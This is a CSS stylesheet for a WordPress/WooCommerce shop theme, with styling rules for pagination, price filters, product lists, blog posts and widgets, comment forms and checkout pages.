.grid_pagination span,.grid_bottom_pagination span{padding:7px 12px;color:#444;margin-bottom: -12px;line-height: 21px; text-decoration:none;font-weight:100;-webkit-transition-timing-function:ease;-webkit-transition-duration:.2s;-webkit-transition-property:background, color;}
.grid_pagination span.current, .grid_bottom_pagination span.current{background: #dbdbdb;color: #FFF;}
.prev.page-numbers{background: #f5f5f5 url(images/qty_arrow_left_disabled.png) no-repeat center center;width: 8px;display: block;height: 19px;margin-bottom: -12px;}
.next.page-numbers{background: #f5f5f5 url(images/qty_arrow_right_disabled.png) no-repeat center center;width: 8px;display: block;height: 19px;margin-bottom: -12px;}
.prev.page-numbers:hover{background: #f5f5f5 url(images/qty_arrow_left_disabled-white.png) no-repeat center center;width: 8px;display: block;height: 16px;margin-bottom: -11px;}
.next.page-numbers:hover{background: #f5f5f5 url(images/qty_arrow_right_disabled-white.png) no-repeat center center;width: 8px;display: block;height: 16px;margin-bottom: -11px;}
.page-next a{ background: #f5f5f5 url(images/qty_arrow_right_disabled.png) no-repeat center center;color: transparent;}
.page-last a{text-transform: uppercase;font-weight: 300;}
.page-first a{text-transform: uppercase;font-weight: 300;}
.page-previous a{ background: #f5f5f5 url(images/qty_arrow_left_disabled.png) no-repeat center center; color: transparent;font-size:0;}
.grid_pagination .page-next a:hover{background-image: url(images/qty_arrow_right_disabled-white.png); background-position: center center; background-repeat: no-repeat;  color: transparent !important; font-size:0;}
.grid_pagination .page-previous a:hover{ background-image: url(images/qty_arrow_left_disabled-white.png); background-position: center center; background-repeat: no-repeat;  color: transparent !important; font-size:0;}
.grid_pagination .page-last a:hover{ }
.grid_pagination a:hover,.grid_bottom_pagination a:hover{color:#fff!important;}
.grid_pagination a.selected, .grid_bottom_pagination a.selected{background: #dbdbdb; color: #444; }
.grid_pagination a.selected:hover, .grid_bottom_pagination a.selected:hover{background:#dbdbdb;color: #444 !important;cursor:default !important;}
.category-block {float: left;margin-top: 20px;margin-right: 20px;max-width: 213px;margin-bottom: 20px;}
.category-block h3{margin-top: 10px;-webkit-transition: color 0.2s ease-in-out;-moz-transition: color 0.2s ease-in-out;-ms-transition: color 0.2s ease-in-out;-o-transition: color 0.2s ease-in-out;transition: color 0.2s ease-in-out;}
.product_categories_grid .category-block:nth-child(3n+1){clear: both;}
.no-sidebar .product_categories_grid .category-block:nth-child(3n+1){clear: none;}
.no-sidebar .product_categories_grid .category-block:nth-child(4n+1){clear: both;}
.sgp_title{margin-bottom:20px;padding:10px 0 5px;border-bottom:1px solid #ddd;color:#090909;text-align:center;text-transform:uppercase;font:14px 'Open Sans', sans-serif;}
.sgp_filter{padding:0 10px;}
.sgp_filter p{color:gray;font:12px 'Open Sans', sans-serif;line-height:1.4;}
.sgp_filter img{margin-top:10px;}
.sgp_filter_text_left{float:left;margin-top:5px;}
.sgp_filter_text_right{float:right;margin-top:5px;}
.sgp_filter_text_light{color:gray;font:12px Calibri, sans-serif;}
#sgp_filter_button{float:right;margin-top:10px;margin-right:0;padding-right:7px;padding-bottom:2px;}
.widget_price_filter .price_slider{margin-bottom:1em;}
.widget_price_filter .price_slider_amount{text-align:right;font-size:.8751em;line-height:2.4em;}
.widget_price_filter .price_slider_amount .button{float:right;color:#FFF;}
.widget_price_filter .ui-slider{position:relative;text-align:left;}
.widget_price_filter .ui-slider .ui-slider-handle{position: absolute;top: -10px;z-index: 2;width: 9px;height: 28px;outline: 0;background: #ccc;cursor: pointer;transition:none;}
.widget_price_filter .ui-slider .ui-slider-handle:hover{background:#bbb;}
.widget_price_filter .ui-slider .ui-slider-handle:last-child{margin-left:-5px;}
.widget_price_filter .ui-slider .ui-slider-range{position:absolute;z-index:1;display:block;border:0;font-size:.7em;cursor:pointer;}
.widget_price_filter .price_slider_wrapper .ui-widget-content{background:#eee;}
.widget_price_filter .ui-slider-horizontal{height:8px;}
.widget_price_filter .ui-slider-horizontal .ui-slider-range{top:0;height:100%;}
.widget_price_filter .ui-slider-horizontal .ui-slider-range-min{left:-1px;}
.widget_price_filter .ui-slider-horizontal .ui-slider-range-max{right:-1px;}
.widget_price_filter .price_slider_wrapper .button{float:right;margin-top:10px!important;}
.widget_price_filter .price_slider_wrapper .price_slider{margin:1em 0 .6em;}
.widget_price_filter .price_slider_wrapper .price_slider .ui-slider-handle{outline:0!important;}
.widget_price_filter .price_slider_wrapper .price_slider_amount{overflow:hidden;margin:15px 0 0;line-height:2em;}
.widget_price_filter .price_label{float:left;margin-top: 15px;color:#666;font-size: 12px;}
.price_filter_span_left,.price_filter_span_right{font:12px 'Open Sans', sans-serif;}
.price_filter_span_left{float:left;margin-top:5px;margin-left:8px;}
.price_filter_span_right{float:right;margin-top:5px;margin-right:3px;}
ul.product_list_widget li a{text-transform: uppercase;font-weight: 300;font-size: 12px;}
ul.product_list_widget li .amount{font-weight: 300;font-size: 14px;}
ul.product_list_widget li .woocommerce-price-suffix .amount{font-size: 12px;}
.widget_top_rated_products .star-rating{float: none;margin:5px 0;}
/* -------------------------------------------------- */
/* List Page
/* -------------------------------------------------- */
.products-grid .product-descr{display: none;}
.products-list .product-grid{width: 700px;float: left;background: #FFF;position: relative;border:none;}
.no-sidebar .products-list .product-grid{width: 940px;}
.products-list .product-grid:hover{background: transparent;border:none;}
.products-list .product-grid .product-information{float: left;width: 415px;position: static;padding-right: 0;}
.no-sidebar .products-list .product-grid .product-information{width: 670px;}
.products-list .product-grid .product-image{float: left;text-align: left;position: relative;}
.products-list .product-grid .product-name-price{text-align: left;}
.products-list .product-grid .product-name{margin-top: 0;margin-bottom: 10px;}
.view-switcher{float: right;margin: 10px 0 0 0px;}
.view-switcher label{float: left;margin-right: 10px;}
.view-switcher .switchToGrid, .view-switcher .switchToList{font-size:0;float: left;display: block;width: 30px;height: 18px;cursor: pointer;}
.view-switcher .switchToGrid:hover, .view-switcher .switchToList:hover, .view-switcher .switchToGrid.switcher-active, .view-switcher .switchToList.switcher-active{background-position: top center;}
.view-switcher .switchToGrid{background-image: url(images/grid.png);background-repeat: no-repeat;background-position: center bottom;margin-right: 10px;}
.view-switcher .switchToList{background-image: url(images/list.png);background-repeat: no-repeat;background-position: center bottom;}
.products-list .product-grid .addtocont .price{text-align: center;width: 100%;margin-bottom: 20px;}
.products-list .product-grid .btn-cont{float: none;}
.products-list .product-grid .product-information .product-descr{width: 260px;float: left;}
.no-sidebar .products-list .product-grid .product-information .product-descr{width: 500px;}
.products-list .product-grid .starwrapper{top:5px;}
.products-list .addtocont {padding: 0 0 0 20px;position: absolute;right: 0;top: 50%;margin-top: -50px;width: 175px;}
.products-list .added-text{padding-left: 40px;padding-right: 40px; text-align: center;width: 60%;left: 50%;margin-left: -220px;}
.products-list .product-grid .starwrapper{left:5px;}
.products-list .woocommerce-price-suffix{
	float: left;
	width: 100%;
	text-align: center;
}
.widget-placeholder { background: #fff; }
.widget-placeholder .side-icon { padding-top:30px; float:left; width:48%; text-align: center; line-height:90px; border:1px dashed #ccc; -webkit-box-sizing: border-box;
   -moz-box-sizing: border-box;
        box-sizing: border-box;}
.widget-placeholder .side-icon i { font-size:60px; color:#dbdbdb;-webkit-transition: color 0.2s ease-in-out;
   -moz-transition: color 0.2s ease-in-out;
    -ms-transition: color 0.2s ease-in-out;
     -o-transition: color 0.2s ease-in-out;
        transition: color 0.2s ease-in-out; }
        .widget-placeholder .side-icon:hover i{color:#fc5a5a;}
.widget-placeholder .side-text { border-left:2px solid #ffffff; float:left; padding:35px 5%; width:48%;  border:1px dashed #ccc;float: right;text-align: center;color:#656565;font-weight:300;-webkit-box-sizing: border-box;
   -moz-box-sizing: border-box;
        box-sizing: border-box;}
.widget-placeholder .side-text h3{color: #656565;font-weight:300;}

/* -------------------------------------------------- */
/* Blog Page
/* -------------------------------------------------- */
/* Blog Widgets 
-------------------------------------------------------*/
.widget_search #searchform .field{width:175px;}
.widget_categories .widget-title{padding:16px 0;background:#f5f5f5;color:#656565;text-align:center;text-transform:uppercase;font-weight:300;font-size:26px;}
#categories-2 > ul{margin-left:40px;list-style:square outside;}
#categories-2 > ul > li{margin-top:0;color:#444;line-height:36px;-webkit-transition:color .2s ease-in-out;-moz-transition:color .2s ease-in-out;-o-transition:color .2s ease-in-out;transition:color .2s ease-in-out;}
#categories-2 > ul > li a{color:#444;font-size:14px;-webkit-transition:color .2s ease-in-out;-moz-transition:color .2s ease-in-out;-o-transition:color .2s ease-in-out;transition:color .2s ease-in-out;}
.widget-container ul li{font-weight:300;font-size:12px;line-height:1.8;list-style: none;}
.widget_layered_nav ul li a, .widget_layered_nav ul li span{font-weight:300;}
.widget-container a{ -webkit-transition: all, 0.2s ease-in-out;
   -moz-transition: all, 0.2s ease-in-out;
    -ms-transition: all, 0.2s ease-in-out;
     -o-transition: all, 0.2s ease-in-out;
        transition: all, 0.2s ease-in-out;}
.etheme_widget_recent_entries > ul > li .postimg{display:block;float:left;margin:0 15px 15px 0;width:60px;height:60px;-moz-transition:opacity .4s ease;-webkit-transition-timing-function:ease;-webkit-transition-duration:.4s;-webkit-transition-property:opacity;}
.etheme_widget_recent_entries > ul > li .postimg:hover{background-color:rgba(255,255,255,0.90);opacity:0.6;}
#recentcomments{margin-left:15px;}
#recentcomments li{color:#444;list-style:square outside;font:12px 'Open Sans', sans-serif;line-height:1.8;-webkit-transition:color .2s ease-in-out;-moz-transition:color .2s ease-in-out;-o-transition:color .2s ease-in-out;transition:color .2s ease-in-out;}
.widget-container ul{margin-bottom:10px !important;}
.recent-posts-2-author,.comment_link a{color:#818181;}
.widget-container{float:left;clear:both;margin-bottom:30px;width:100%;}
.widget_special_offers{margin-bottom: 0;}
.widget-container select{width:100%!important;}
/* =Layered Nav Widgets
-------------------------------------------------------------- */

.widget_layered_nav ul {
  padding-left: 0;
  margin-bottom: 0;
  float: left;
  width: 100%;
}
.widget_layered_nav ul li {
  position: relative;
  float: left;
  clear: both;
  list-style: none;
  display: block;
  margin: 0 5px 5px 0;
  cursor: pointer;
}
.widget_layered_nav ul li:hover .count {
  cursor: pointer;
}
.widget_layered_nav ul li:hover:before {
  background-image: url(images/tick-icon.png);
}
.widget_layered_nav ul li .count {
  display: inline-block;
  padding-right: 6px;
padding-left: 5px;
  font-size: 12px;
}
.widget_layered_nav ul li .count:before {
  font-size: 11px;
  content: " (";
}
.widget_layered_nav ul li .count:after {
  font-size: 11px;
  content: ")";
}
.widget_layered_nav ul li a {
  z-index: 1;
  display: inline-block;
  padding: 5px 5px 5px 10px;
  font-size: 12px;
  position: relative;
}
.widget_layered_nav ul li a:hover {
  text-decoration: none;
}
.widget_layered_nav ul li a:before {
  content: "";
  position: relative;
  -webkit-appearance: none;
  background-image: url(images/tick-icon.png);
  padding: 0;
  background-repeat: no-repeat;
  background-position: center center;
  margin-right: 0;
  width: 16px;
  height: 14px;
  display: inline-block;
  top: 2px;
  left: -9px;
}
.widget_layered_nav ul li.chosen {
  padding-left: 14px;
}
.widget_layered_nav ul li.chosen a:before {
  content: "\e615";
  font-family: "arrows";
  font-size: 21px;
  color: #aaa;
  position: absolute;
  left: -18px;
  top: -3px;
  -webkit-appearance: none;
  background-image: url(images/tick-icon.png);
  padding: 0;
  background-repeat: no-repeat;
  background-position: 4px 11px;
  margin-right: 0;
  width: 20px;
  height: 23px;
}
.widget_layered_nav ul li.chosen .count {
  cursor: pointer;
}       
ul.product_list_widget li{margin-bottom:20px;display: inline-block;}
ul.product_list_widget .widget-image{float: left;width: 85px;}
ul.product_list_widget .widget-text{float: right;width: 95px;}
ul.product_list_widget li img{margin-right:10px;border:none!important;}
.product_list_widget{position:relative;}
.product_list_widget .star-rating{overflow:hidden;}
.widget-title,.widget-container ul,ul.product_list_widget li:last-child{margin-bottom:0;padding-left: 0;}
.widget-container form,.widget-container .block-content{margin-bottom:0!important;}
/*---------------------------------------*/
#nav-above, #nav-below{float: right;}
#nav-above .nav-previous,#nav-above .nav-next, #nav-below .nav-previous,#nav-below .nav-next{position: relative;font-size:12px;}
#nav-above .nav-previous a:before, #nav-below .nav-previous a:before{position: relative;float:left;width: 20px;height: 20px;background: url(images/blog_prew_arrow.png) no-repeat center center;content:'';}
#nav-above .nav-next a:after, #nav-below .nav-next a:after{position: absolute;top:3px;right: -18px;float:right;width: 15px;height: 15px;background: url(images/blog_next_arrow.png) no-repeat center center;content:'';}
#nav-above .nav-previous a:hover:before, #nav-below .nav-previous a:hover:before{background: url(images/blog_prew_arrow_red.png) no-repeat center center;}
#nav-above .nav-next a:hover:after, #nav-below .nav-next a:hover:after{background: url(images/blog_next_arrow_red.png) no-repeat center center;}
#nav-above .nav-previous, #nav-below .nav-previous{float:left;margin-top:-4px;margin-bottom:10px;}
#nav-above .nav-next, #nav-below .nav-next{float:right;margin-top:-4px;margin-right: 10px;margin-bottom:10px;margin-left: 30px;}
#nav-above .nav-next a,#nav-above .nav-previous a, #nav-below .nav-next a,#nav-below .nav-previous a{font-weight: 300;-webkit-transition:color .2s ease-in-out;-moz-transition:color .2s ease-in-out;-o-transition:color .2s ease-in-out;transition:color .2s ease-in-out;}
#nav-above .nav-next span{background: url(images/arrow-right.png) no-repeat right center;}
.blog-post{float: left;width: 100%; margin-bottom:45px;margin-left:0;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out; transition: all .4s;}
.post-portrait .post-images{width: 260px;margin-right: 20px;}
.post-images{width: 100%; position: relative;float:left;margin-left:0;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition: all .4s;}
.post-images img{width: 100%;opacity:1;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition: all .4s;}
.post-images:hover img{ opacity: 0.6;}
.blog-post.post-horizontal .post-images{margin: 20px 20px 0 0;}
.post-images:hover .flex-viewport img{opacity: 1;}
#map-image:hover{opacity:1;}
.blog-mask{position:absolute; top: 45%;left:49%;z-index: 100;width: 40px; height: 40px;background-color: #bbb;background-image: url(images/blog-arrow.png); background-position: center center; background-repeat: no-repeat; opacity: 0;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition: all .4s;}
.post-images:hover .blog-mask{background-image: url(images/blog-arrow.png); background-position: center center; background-repeat: no-repeat;opacity:0.8;}
.blog-mask:hover{background-color: #fc5a5a;}
.post-default .post-title{margin-bottom: 10px;}
.post-title{float:right;  margin-left:0;width: 100%;color:#656565; text-transform: uppercase;font-size:16px;font-weight: 300; -webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition: all .4s;}
.post-title:hover{ }
.post-title span{padding:0;font-weight:300;}
.post-title a{color:#656565;font-weight:300;-webkit-transition:color .2s ease-in-out;-moz-transition:color .2s ease-in-out;-o-transition:color .2s ease-in-out;transition:color .2s ease-in-out;}
.blog1_icon_container{float: right;margin-top: 12px; margin-bottom: 5px;padding-top:3px;padding-bottom:6px; width: 420px;border-top: 1px solid #f5f5f5;border-bottom: 1px solid #f5f5f5;}
.blog1_icon_container i{margin-left: 5px;font-size: 14px;}
.post-information a, .post-information a{color:#444; font-weight: 300;-webkit-transition:color .2s ease-in-out;-moz-transition:color .2s ease-in-out;-o-transition:color .2s ease-in-out;transition:color .2s ease-in-out;}
.blog1_icon_container a:hover, .post-information a:hover{color: #fc5a5a;}
.blog_icon_title{color:gray;}
.blog-post.post-horizontal .entry-summary, .blog-post.post-horizontal .entry-content{margin-top: 20px;}
.post-horizontal .post-information{margin-top: 0;padding-top: 7px;border-top:1px solid #f5f5f5;}
.post-horizontal .post-title{padding: 0 0 13px;}
.post-horizontal{margin-bottom: 45px;}
.post-information{float:left;box-sizing:border-box;margin-top: 10px;margin-bottom:10px;margin-left: 0 !important;padding-bottom: 10px;width: 100% !important; border-bottom: 1px solid #f5f5f5;}
.post-information i {margin-right: 5px;font-size: 12px;}
.blog_icon_date{float:left;margin-top:2px; margin-right: 30px;padding:5px 0 3px;width:auto !important;background-position:0 0;color:#444;font-size:12px;-webkit-transition:color .2s ease-in-out;-moz-transition:color .2s ease-in-out;-o-transition:color .2s ease-in-out;transition:color .2s ease-in-out;}
.blog_icon_author{float:left;margin-top:2px;margin-right:30px;padding:5px 0 3px 1px;width:auto !important;background-position:0 -147px;color:#444;font-size:12px ;-webkit-transition:color .2s ease-in-out; -moz-transition:color .2s ease-in-out;-o-transition:color .2s ease-in-out;transition:color .2s ease-in-out;}
.blog_icon_webdesign,.blog2_icon_webdesign{float:left;margin-top:2px; margin-right: 30px;padding:5px 0 3px 1px;width:auto !important;background-position:0 -71px;color:#444;font-size:12px ;-webkit-transition:color .2s ease-in-out;-moz-transition:color .2s ease-in-out;-o-transition:color .2s ease-in-out;transition:color .2s ease-in-out;}
.blog_icon_comment{float:left;margin-top:2px;margin-right:30px;padding:5px 0 3px 1px;width:auto !important;background-position:0 -220px;color:gray;font-size:12px;-webkit-transition:color .2s ease-in-out; -moz-transition:color .2s ease-in-out;-o-transition:color .2s ease-in-out;transition:color .2s ease-in-out;}
.blog2_post{margin-bottom: 40px;float: left;}
.blog2_icon_author{float:left;margin-top:2px;margin-right:25px;padding:5px 0 3px;width:auto !important;background-position:0 -147px;color:gray;font-size:12px;-webkit-transition:color .2s ease-in-out;-moz-transition:color .2s ease-in-out;-o-transition:color .2s ease-in-out;transition:color .2s ease-in-out;}
.blog2_icon_comment{float:left;margin-top:2px;margin-right:25px;padding:5px 0 3px;width:auto !important;background-position:0 -220px;color:#444;font-size:12px;-webkit-transition:color .2s ease-in-out;-moz-transition:color .2s ease-in-out;-o-transition:color .2s ease-in-out;transition:color .2s ease-in-out;}
.blog_icon_author:hover,.blog_icon_comment:hover,.blog_icon_webdesign:hover,.blog2_icon_author:hover,.blog2_icon_comment:hover,.blog2_icon_webdesign:hover{}
.blog-content{margin-left:0;color:gray;line-height:1.8;}
.blog-content .button{margin-top: 10px;}
.blog-post.post-images{float:left;margin-right:20px;width:260px;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition: all .4s;}
.blog-post.post-images:hover{opacity: 0.6;}
.post_date{float:left;text-align:center;}
.blog-post.post-portrait .post-information .post_date{display: none;margin-right: 20px;}
.day_number{padding-left:0;background:#fafafa;color:#444;font-size:26px;}
.date_month{padding:4px 10px 4px;background:#ccc;color:#fff;font:12px 'Open Sans', sans-serif;}
.blog-post.post-portrait .post-title{color: #656565;text-transform: uppercase;font-weight:300;font-size:16px;float: none;margin-bottom: 0;}
.blog-post.post-portrait .post-title a{color:#444;font-weight:300;-webkit-transition:color .2s ease-in-out;-moz-transition:color .2s ease-in-out;-o-transition:color .2s ease-in-out;transition:color .2s ease-in-out;}
.blog-post.post-portrait .post-information p{margin-top:15px;color:gray;font:12px 'Open Sans', sans-serif;line-height:1.6;}
.blog-post.post-portrait .post-information .more-link{float: right; margin-right: 2px;}
.blog-post.post-horizontal .post-images{ float:left;margin:20px 20px 0 0;width: 260px;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition: all .4s;}
.blog-post.post-horizontal .post-images:hover{opacity: 0.6;}
.blog3_post_text{ color:gray;font:12px 'Open Sans', sans-serif;line-height:1.8;width: 100%; float: none;margin-left: 0;margin-top: 100px;}
.blog_full_review_container{margin:0 !important;}
#blog_full_content{margin-bottom:20px;max-width: 100%;margin-left: 0 !important;}
#blog_full_text{float: left;padding-bottom:20px;border-bottom:1px solid #eee;}
#blog_full_text img {margin: 10px 10px 10px 0;}
#blog_full_text object{display: block;margin-right: auto; margin-left: auto;}
#blog_full_text .vimeo-video{margin: 10px 0;}
.aligncenter {display: block;margin-top: 10px;margin-right: auto !important;margin-bottom: 10px;margin-left: auto !important;}
.blog_full_review{float:left;margin-left:0;}
.review_title{margin-bottom:15px;color:gray;font-weight:300;font-size:14px;}
.input_title{float:left;clear:both;color:#818181;font:12px 'Open Sans', sans-serif;}
.review_input{float:left;clear:both;margin:5px 0 0;width:200px;height:22px !important;}
.review_textarea{float: left;clear: both;margin:5px 0 0;width:430px;}
#respond #commentform{position: relative;float: left;}
#respond #commentform input,
#respond #commentform textarea{width: 100% !important;}
#respond #commentform label,
#respond #commentform .required{float: left;}
#respond #commentform .required{margin-left: 5px;}
#respond #commentform .stars span{margin-left: 10px;margin-top: 2px;}
#review_button{margin-top:15px;margin-right:-24px;}
#comments {float: left;clear: both;margin-top: 10px;margin-bottom:30px;}
#comments{margin-top: 0;}
#reviews #comments ol.commentlist li{margin-bottom: 20px;}
#reviews #comments ol.commentlist li .comment-text{margin: 0 0 0 61px;padding: 11px 11px 0;background: #fdfdfd;border: 1px solid #efefef;}
#reviews #comments ol.commentlist li img {float: left;top: 0;left: 0;padding: 3px;width: 40px;height: auto;border: 1px solid #efefef;background: #fff;margin: 0;line-height: 1;}
.tabs .tab-content #comments{width: 100%;}
#respond {float: left;clear: both;margin-bottom: 60px;width: 100%;}
.comments-list{margin-bottom: 30px;}
.comments-list .comment .comment {padding-left: 30px;}
#commentform .form-submit{position: absolute;right: 0;bottom:-50px;float:right;margin: 0;}
#comments-title{color:gray;font-size:14px;}
.form-submit #submit{line-height: 28px;height: 28px;}
.logged-in-as{color:gray;font:12px 'Open Sans', sans-serif;}
.edit-link a{display: block; color: #FFF;padding: 5px 10px;-webkit-border-radius: 3px;
        border-radius: 3px;background: #616161;position: fixed;top:20px;right:20px;z-index:10001;}
        .edit-link a:hover{color: #FFF !important;}
.admin-bar .edit-link a {top:50px;}
.avatar{float:left;margin-right:10px;}
.comment-meta .author{margin-bottom:5px;}
.comment-body{margin-top:20px;margin-bottom: 30px; border-bottom:1px solid #efefef; padding-bottom:15px;}
.blog-post.post-portrait .post-information{width: 420px !important; }
.single-post .blog-post.post-portrait .entry-content{float: left;}
.with-sidebar- .blog-post.post-portrait .post-information {width: 640px !important;}
.with-sidebar- .blog-post blockquote{float: left;}
#wp_signup_form{position: relative;width: 275px;}
.login-fields .form-row input{width: 260px;}
.login-fields .form-row label{margin-bottom: 0;width: 100%;}
.login-fields .form-row .button{position: absolute;right: 0;margin-right: 0;}
.grid_content form.register{width: 275px;}
.grid_content form.login{width: 275px;}
.woocommerce-checkout .grid_content form.login{width: 100%;background-color: #FFF;margin-top: 20px;}
.required{color: #fc5a5a; margin-left:3px;}
.woocommerce-account form{float: left; width: 100%;}
.woocommerce-account form input{width: 100%;}
.woocommerce-account form .button{float: right; width:auto;}
.captcha-block {
  float:left;
  padding-left: 30px;
}

.captcha-block img {
  float:left;
  border:1px solid #d8d5d5;
  padding: 3px;
  margin-right: 5px;
}
#contact-form .captcha-block input,
.captcha-block input {
  float:left;
  width:70px;
  height:32px;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
}
/* -------------------------------------------------- */
/* Checkout page
/* -------------------------------------------------- */

#checkout_page{margin-bottom:20px;}
.checkout_title{margin:20px 0;color:#444;text-transform:uppercase;font:14px 'Open Sans', sans-serif;}
.checkout_blocks_title{color:#444;font:12px 'Open Sans', sans-serif;}
.checkout_blocks{padding-top:10px;border-top:1px solid #efefef;}
.checkout_blocks textarea{border:1px solid #dad6d6;color:gray;font:12px 'Open Sans', sans-serif;}
.checkout_select{width:307px;color:gray;font:12px 'Open Sans', sans-serif;}
.checkout_td{width:20%;font:14px 'Open Sans', sans-serif;}
.checkout-login{width: 150px !important;}
.checkbox_small{margin:0 0 0 10px !important;}
#checkout_button_back{float:left;margin-top:8px;}
#checkout_button_purchase{float:right;}
.checkout_button{margin-bottom:50px;}
#customer_details h3{color:#666669;font-size:14px;}
#customer_details .col-2 h3{float: left;}
.checkout_input_small,.checkout_input_large{margin-bottom:0!important;padding-left:10px!important;width:290px;border:1px solid #dad6d6;color:gray;font:12px 'Open Sans', sans-serif;}
.woocommerce_info,#customer_details input{font-size:12px;}
#payment ul.payment_methods{overflow: visible;float: left;width: 100%;padding-left: 1px;}
#payment ul.payment_methods li input{float: left;margin-right: 10px;}
#payment ul.payment_methods li{margin-bottom: 20px !important;float: left;width: 100%;list-style: none;}
#payment ul.payment_methods li p{padding: 5px; -webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}
#payment ul.payment_methods li label{font-weight: 300;font-size: 14px;}
#payment_method_paypal{margin-top: 25px;}
.payment_method_paypal img {max-width:200px;margin: 0 10px 0 10px;}
.terms label{float: right;}
.terms label a{font-weight: 300;}
.terms input{float: left;margin-right: 10px;}
.checkout-methods{ }
.create-account-form p{font-weight: 300;}
.method-radio{margin-bottom: 10px;}
.checkout-methods label{margin-bottom: 20px;}
#order_comments_field textarea{padding:7px 9px;width: 290px !important; height: 90px;font-weight:300;font-size: 12px;}
.tabs.checkout-accordion p{font-weight:300;width: 100%;}
.tabs.checkout-accordion #shiptobilling{width: 200px;}
.tabs.checkout-accordion 
.checkout-methods input[type="radio"]{float: left; margin-top: 2px !important;margin-right: 10px;}
.checkout-cont{float: right;padding: 1px 30px 0 25px;background-image: url(images/back_arrow.png);background-position: right center;background-position: 100px center;background-repeat: no-repeat;}
.tabs.checkout-accordion .tab-title{margin-bottom: 20px;padding: 14px;border:none; border-bottom: 1px solid #ccc;background: #fafafa url(images/arrow_down.png) no-repeat 98.5% center;text-align: left;cursor:pointer;}
.tabs.checkout-accordion .tab-title:hover{background: #efefef url(images/arrow_down.png) no-repeat 98.5% center;}
.tabs.checkout-accordion .tab-title.opened{border-bottom: 1px solid #ccc;background: #efefef url(images/arrow_up.png) no-repeat 98.5% center !important;color:#444;}
.tabs.checkout-accordion .tab-title.opened:hover{background: #efefef url(images/arrow_up.png) no-repeat 98.5% center !important;}
.tabs.checkout-accordion .tab-title:first-child{border-top:none;}
.tabs.checkout-accordion .tab-title span{color:#808080;text-transform: none;font-weight: 200;font-size: 20px;}
.tabs.checkout-accordion .tab-title.opened span{color: #656565;}
.tabs.checkout-accordion .tab-content.register-tab-content .form-row{float: left;clear: both;}
#account_password-2_field .hidden{visibility: visible;}
.tabs.checkout-accordion .tab-content.register-tab-content .input-checkbox{float: left; margin-top: 9px;margin-right: 10px;}
.tabs.checkout-accordion .tab-content.register-tab-content label.checkbox{width: 160px;}
.tabs.checkout-accordion .tab-content.register-tab-content label{width: 180px;}
.tabs.checkout-accordion .tab-content{overflow: hidden;margin-top:-10px;margin-bottom: 20px;border:none;width: 100%;}
.tabs.checkout-accordion .tab-content .form-row .button{float: right;}
.with-sidebar-right .tabs.checkout-accordion .tab-content .form-row .button, .with-sidebar-left .tabs.checkout-accordion .tab-content .form-row .button{margin-right: 40px;}
.tabs.checkout-accordion h3{color: #444; font-weight:300;font-size: 14px;}
.tabs.checkout-accordion .input-text{width: 240px;}
.tab-content .col2-set .col-1{width: 21%;}
.tab-content .col2-set .col-2{width: 44.2%;}
.tab-content .col2-set .col-2 .lost_password{left: 80px;}
.tab-content .checkbox{padding-left: 0;}
.customers-block p{margin-bottom: 20px;}
.shipping_address{
	float: left;
	width: 100%;
}
.checkout-login{float: left;}
.checkout-customers{float: right;}
.checkout-customers .form-row{padding: 0 !important;}
.checkout-customers p .lost_password{left: 0 !important;}
.woocommerce-checkout .form-row .chosen-container{width: 255px !important;}
.checkout-customers .form-row-first{margin-top: 15px;}
.tabs.checkout-accordion:last-child{border-bottom:none;}
.cart-collaterals .shipping_calculator a{position: relative;}
.cart-collaterals .cart_totals table th,table td {border: none;}
.woocommerce .cart_totals td {width: 173px;}
#calc_shipping_state, #calc_shipping_postcode {width: 160px !important;}
.shipping-calculator-form select {width: 172px;height: 26px;border-right: 0;}
.cart-subtotal .amount {
  text-align: right;
  display: block;
}
.woocommerce .cart_totals td{
    text-align: right;
}
.wc-proceed-to-checkout a{
    padding: 14px 40px;
    font-size: 18px;
}
.select2-container .select2-choice{width: 210px;}
.shipping-calculator-button span{position: absolute;position: absolute;top: 0px;left:0;left: 175px;display: block;width: 20px;height: 20px; background: url(images/arrow_down.png) no-repeat center center;}
#billing_country_chzn{width: 255px !important;}
.checkout_coupon .form-row.form-row-first{float: left;margin-top: 0;}
.checkout_coupon .form-row.form-row-last input{margin-top: 8px;}
.tab-content.tab-billing, .tab-content.tab-shipping, .tab-content.tap-order, .tab-content.tab-login, .tab-content.register-tab-content{border:none;}
.tab-content.tab-billing{float: left;width: 48%;}
.tab-content.tab-shipping{float: right;width: 48%;}
.tab-content.tap-order{float: left;width: 100%;}
.tab-login input[type="radio"]{margin:3px 10px 3px 1px;float: left;}
.checkout-default .tab-content h3{font-size: 20px;color: #656565;}
.checkout-default .checkout-login{width: auto !important;}
.register-tab-content .form-row{float: left;width: 100%;}
.register-tab-content #createaccount{margin: 4px 10px 3px 0px;float: left;}
.checkout-default .tab-content.tab-billing h3, .checkout-default .tab-content.register-tab-content h3, .checkout-default .tab-content.tab-shipping h3{margin-bottom: 15px;}
.checkout-default .tab-content.tab-billing .form-row label, .checkout-default .tab-content.register-tab-content .form-row label, .checkout-default .tab-content.tab-shipping .form-row label{color: #444;}
.tab-content.tab-shipping h3{float: left;margin-right: 20px;}
.checkout-default .tab-content.tab-shipping h3{margin-right: 0;}
.tab-content.tab-shipping #shiptobilling label{line-height: 31px;}
.tab-content.tab-shipping #shiptobilling input{margin-top: 9px;}
.tab-content.tab-login, .tab-content.register-tab-content{border-bottom:1px solid #f5f5f5;padding-bottom: 10px;}
.tab-content.tab-shipping #order_comments_field textarea{width: 360px !important;height: 190px;float: left;clear: both;}
.checkout-default .tab-content.tab-shipping #order_comments_field textarea{width: 310px !important;}
.tab-content.tap-order{border-top:1px solid #f5f5f5;padding-top: 20px;overflow: hidden;}
.tab-content.tap-order #payment .terms{float: left;width: auto;}
